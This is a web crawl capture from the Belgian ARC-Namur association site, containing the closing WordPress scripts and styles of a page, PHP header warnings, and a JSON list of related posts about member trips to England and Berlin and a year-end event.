img{border-radius:11px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-12 .tiled-gallery__item img{border-radius:12px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-13 .tiled-gallery__item img{border-radius:13px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-14 .tiled-gallery__item img{border-radius:14px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-15 .tiled-gallery__item img{border-radius:15px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-16 .tiled-gallery__item img{border-radius:16px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-17 .tiled-gallery__item img{border-radius:17px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-18 .tiled-gallery__item img{border-radius:18px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-19 .tiled-gallery__item img{border-radius:19px}.wp-block-jetpack-tiled-gallery .has-rounded-corners-20 .tiled-gallery__item img{border-radius:20px}.tiled-gallery__gallery{display:flex;flex-wrap:wrap;padding:0;width:100%}.tiled-gallery__row{display:flex;flex-direction:row;justify-content:center;margin:0;width:100%}.tiled-gallery__row+.tiled-gallery__row{margin-top:4px}.tiled-gallery__col{display:flex;flex-direction:column;justify-content:center;margin:0}.tiled-gallery__col+.tiled-gallery__col{margin-inline-start:4px}.tiled-gallery__item{flex-grow:1;justify-content:center;margin:0;overflow:hidden;padding:0;position:relative}.tiled-gallery__item.filter__black-and-white{filter:grayscale(100%)}.tiled-gallery__item.filter__sepia{filter:sepia(100%)}.tiled-gallery__item.filter__1977{filter:contrast(1.1) brightness(1.1) saturate(1.3);position:relative}.tiled-gallery__item.filter__1977 img{width:100%;z-index:1}.tiled-gallery__item.filter__1977:before{z-index:2}.tiled-gallery__item.filter__1977:after,.tiled-gallery__item.filter__1977:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__1977:after{background:#f36abc4d;mix-blend-mode:screen;z-index:3}.tiled-gallery__item.filter__clarendon{filter:contrast(1.2) saturate(1.35);position:relative}.tiled-gallery__item.filter__clarendon img{width:100%;z-index:1}.tiled-gallery__item.filter__clarendon:before{z-index:2}.tiled-gallery__item.filter__clarendon:after,.tiled-gallery__item.filter__clarendon:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__clarendon:after{z-index:3}.tiled-gallery__item.filter__clarendon:before{background:#7fbbe333;mix-blend-mode:overlay}.tiled-gallery__item.filter__gingham{filter:brightness(1.05) hue-rotate(-10deg);position:relative}.tiled-gallery__item.filter__gingham img{width:100%;z-index:1}.tiled-gallery__item.filter__gingham:before{z-index:2}.tiled-gallery__item.filter__gingham:after,.tiled-gallery__item.filter__gingham:before{content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tiled-gallery__item.filter__gingham:after{background:#e6e6fa;mix-blend-mode:soft-light;z-index:3}.tiled-gallery__item+.tiled-gallery__item{margin-top:4px}.tiled-gallery__item>img{background-color:#0000001a}.tiled-gallery__item>a,.tiled-gallery__item>a>img,.tiled-gallery__item>img{display:block;height:auto;margin:0;max-width:100%;object-fit:cover;object-position:center;padding:0;width:100%}.is-email .tiled-gallery__gallery{display:block}
</style>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125859994\",\"post\":\"2498\",\"tz\":\"1\",\"srv\":\"www.arcnamur.be\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "125859994", "2498" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/blocks/tiled-gallery/view.js?minify=false&amp;ver=13.5.1" id="jetpack-block-tiled-gallery-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/periple-en-jordanie-les-dossiers-de-larc-namur/?relatedposts=1
body_size: 1488
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/jetpack/modules/related-posts/jetpack-related-posts.php on line 1169

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-includes/functions.php on line 6988
{"version":"20240116","show_thumbnails":false,"show_date":false,"show_context":false,"layout":"grid","headline":"Articles similaires","items":[{"id":2581,"url":"http:\/\/www.arcnamur.be\/sur-les-traces-dagatha-christie-les-dossiers-de-larc\/","url_meta":{"origin":2498,"position":0},"title":"Sur les traces d&#8217;Agatha Christie | Les dossiers de l&#8217;ARC","author":"ARC-Namur","date":"27 janvier 2021","format":false,"excerpt":"En 2019, les membres de l\u2019ARC-Namur ont eu la chance de partir sur les traces de la c\u00e9l\u00e8bre romanci\u00e8re Agatha Christie. Le mercredi 12 juin, les membres sont partis en car en direction de Calais afin de traverser la Manche en bateau. Une fois arriv\u00e9s \u00e0 Dover, dans le Devon,\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/01\/Burgh-Island-ou-Agatha-Christie-situe-lhistoire-des-Dix-petits-negres-scaled.jpg?fit=1200%2C583&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/01\/Burgh-Island-ou-Agatha-Christie-situe-lhistoire-des-Dix-petits-negres-scaled.jpg?fit=1200%2C583&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/01\/Burgh-Island-ou-Agatha-Christie-situe-lhistoire-des-Dix-petits-negres-scaled.jpg?fit=1200%2C583&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/01\/Burgh-Island-ou-Agatha-Christie-situe-lhistoire-des-Dix-petits-negres-scaled.jpg?fit=1200%2C583&resize=700%2C400 2x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/01\/Burgh-Island-ou-Agatha-Christie-situe-lhistoire-des-Dix-petits-negres-scaled.jpg?fit=1200%2C583&resize=1050%2C600 3x"},"classes":[]},{"id":2706,"url":"http:\/\/www.arcnamur.be\/city-trip-a-berlin-les-dossiers-de-larc\/","url_meta":{"origin":2498,"position":1},"title":"City-Trip \u00e0 Berlin |              Les dossiers de l&#8217;ARC","author":"ARC-Namur","date":"18 mars 2021","format":false,"excerpt":"Tous les hommes libres, o\u00f9 qu\u2019ils vivent, sont citoyens de cette ville de Berlin-Ouest, et pour cette raison, en ma qualit\u00e9 d\u2019homme libre, je dis \"Ich bin ein Berliner\". John Kennedy - Discours prononc\u00e9 \u00e0 Berlin-Ouest, le 26 juin 1963 Au printemps de l\u2019ann\u00e9e 2018, les membres de l\u2019ARC-Namur sont\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2021\/03\/nefertiti-1859116.jpg?fit=871%2C1200&resize=700%2C400 2x"},"classes":[]},{"id":5075,"url":"http:\/\/www.arcnamur.be\/les-voeux-de-larc\/","url_meta":{"origin":2498,"position":2},"title":"Les voeux de l&#8217;ARC","author":"ARC-Namur","date":"26 juillet 2024","format":false,"excerpt":"MERCREDI 11 DECEMBRE 2024 Pour marquer la fin de l'ann\u00e9e 2024, nous vous invitons aux d\u00e9sormais traditionnels voeux de l'ARC-Namur : un petit go\u00fbter au cours duquel vous pourrez assister au spectacle d'improvisation assur\u00e9 par \" La fabrique de moments improvis\u00e9s\" par l'\u00e9quipe de Merci Bonsoir ! Ensuite, quelques boissons\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/03\/voeux-scaled.jpg?fit=1200%2C800&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/03\/voeux-scaled.jpg?fit=1200%2C800&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/03\/voeux-scaled.jpg?fit=1200%2C800&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/03\/voeux-scaled.jpg?fit=1200%2C800&resize=700%2C400 2x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/03\/voeux-scaled.jpg?fit=1200%2C800&resize=1050%2C600 3x"},"classes":[]}]}